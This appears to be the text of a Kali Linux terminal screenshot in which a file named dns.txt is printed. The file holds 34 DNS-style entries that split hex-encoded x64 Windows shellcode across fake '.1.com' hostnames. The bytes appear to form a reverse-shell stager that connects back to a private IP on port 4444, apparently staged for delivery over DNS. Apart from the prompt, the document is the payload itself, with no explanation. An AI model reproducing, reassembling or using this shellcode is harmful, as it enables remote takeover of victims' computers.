 root@kali: ~
root@kali:~# cat /root/Desktop/dns.txt
1.1.1.0 "0xfc0x480x830xe40xf00xe80xcc0x000x000x000x410x510x410x500x52.1.com"
1.1.1.1 "0x510x560x480x310xd20x650x480x8b0x520x600x480x8b0x520x180x48.1.com"
1.1.1.2 "0x8b0x520x200x480x8b0x720x500x480x0f0xb70x4a0x4a0x4d0x310xc9.1.com"
1.1.1.3 "0x480x310xc00xac0x3c0x610x7c0x020x2c0x200x410xc10xc90x0d0x41.1.com"
1.1.1.4 "0x010xc10xe20xed0x520x410x510x480x8b0x520x200x8b0x420x3c0x48.1.com"
1.1.1.5 "0x010xd00x660x810x780x180x0b0x020x0f0x850x720x000x000x000x8b.1.com"
1.1.1.6 "0x800x880x000x000x000x480x850xc00x740x670x480x010xd00x500x8b.1.com"
1.1.1.7 "0x480x180x440x8b0x400x200x490x010xd00xe30x560x480xff0xc90x41.1.com"
1.1.1.8 "0x8b0x340x880x480x010xd60x4d0x310xc90x480x310xc00xac0x410xc1.1.com"
1.1.1.9 "0xc90x0d0x410x010xc10x380xe00x750xf10x4c0x030x4c0x240x080x45.1.com"
1.1.1.10 "0x390xd10x750xd80x580x440x8b0x400x240x490x010xd00x660x410x8b.1.com"
1.1.1.11 "0x0c0x480x440x8b0x400x1c0x490x010xd00x410x8b0x040x880x480x01.1.com"
1.1.1.12 "0xd00x410x580x410x580x5e0x590x5a0x410x580x410x590x410x5a0x48.1.com"
1.1.1.13 "0x830xec0x200x410x520xff0xe00x580x410x590x5a0x480x8b0x120xe9.1.com"
1.1.1.14 "0x4b0xff0xff0xff0x5d0x490xbe0x770x730x320x5f0x330x320x000x00.1.com"
1.1.1.15 "0x410x560x490x890xe60x480x810xec0xa00x010x000x000x490x890xe5.1.com"
1.1.1.16 "0x490xbc0x020x000x110x5c0xc00xa80x010x320x410x540x490x890xe4.1.com"
1.1.1.17 "0x4c0x890xf10x410xba0x4c0x770x260x070xff0xd50x4c0x890xea0x68.1.com"
1.1.1.18 "0x010x010x000x000x590x410xba0x290x800x6b0x000xff0xd50x6a0x05.1.com"
1.1.1.19 "0x410x5e0x500x500x4d0x310xc90x4d0x310xc00x480xff0xc00x480x89.1.com"
1.1.1.20 "0xc20x480xff0xc00x480x890xc10x410xba0xea0x0f0xdf0xe00xff0xd5.1.com"
1.1.1.21 "0x480x890xc70x6a0x100x410x580x4c0x890xe20x480x890xf90x410xba.1.com"
1.1.1.22 "0x990xa50x740x610xff0xd50x850xc00x740x0a0x490xff0xce0x750xe5.1.com"
1.1.1.23 "0xe80x930x000x000x000x480x830xec0x100x480x890xe20x4d0x310xc9.1.com"
1.1.1.24 "0x6a0x040x410x580x480x890xf90x410xba0x020xd90xc80x5f0xff0xd5.1.com"
1.1.1.25 "0x830xf80x000x7e0x550x480x830xc40x200x5e0x890xf60x6a0x400x41.1.com"
1.1.1.26 "0x590x680x000x100x000x000x410x580x480x890xf20x480x310xc90x41.1.com"
1.1.1.27 "0xba0x580xa40x530xe50xff0xd50x480x890xc30x490x890xc70x4d0x31.1.com"
1.1.1.28 "0xc90x490x890xf00x480x890xda0x480x890xf90x410xba0x020xd90xc8.1.com"
1.1.1.29 "0x5f0xff0xd50x830xf80x000x7d0x280x580x410x570x590x680x000x40.1.com"
1.1.1.30 "0x000x000x410x580x6a0x000x5a0x410xba0x0b0x2f0x0f0x300xff0xd5.1.com"
1.1.1.31 "0x570x590x410xba0x750x6e0x4d0x610xff0xd50x490xff0xce0xe90x3c.1.com"
1.1.1.32 "0xff0xff0xff0x480x010xc30x480x290xc60x480x850xf60x750xb40x41.1.com"
1.1.1.33 "0xff0xe70x580x6a0x000x590x490xc70xc20xf00xb50xa20x560xff0xd5.1.com"
root@kali:~#